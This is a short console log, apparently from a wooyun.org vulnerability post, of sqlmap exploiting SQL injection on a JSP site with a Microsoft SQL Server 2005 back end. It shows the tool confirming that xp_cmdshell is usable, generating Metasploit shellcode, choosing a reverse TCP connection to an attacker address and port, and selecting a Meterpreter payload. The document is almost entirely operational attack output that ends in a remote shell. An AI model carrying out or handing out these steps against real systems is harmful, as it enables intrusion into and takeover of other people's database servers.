 web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
how do you want to establish the tunnel?
[1] TCP: Metasploit Framework (default)
[2] ICMP: icmpsh - ICMP tunneling
>
[21:53:45] [INFO] testing if current user is DBA
[21:53:45] [INFO] testing if xp_cmdshell extended procedure is usable
[21:53:45] [INFO] the SQL query used returns 1 entries
[21:53:45] [INFO] retrieved: 1
[21:53:45] [INFO] xp_cmdshell extended procedure is usable
[21:53:45] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Reverse TCP: Try to connect back from the database host to this machine, on all ports between the
specified and 65535
[3] Reverse HTTP: Connect back from the database host to this machine tunnelling traffic over HTTP
[4] Reverse HTTPS: Connect back from the database host to this machine tunnelling traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
>
what is the local address? [172.16.0.20] 60. .151
which local port number do you want to use? [19632] 25276
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
>
[21:53:59] [INFO] creation in progress .... done
www.wooyun.org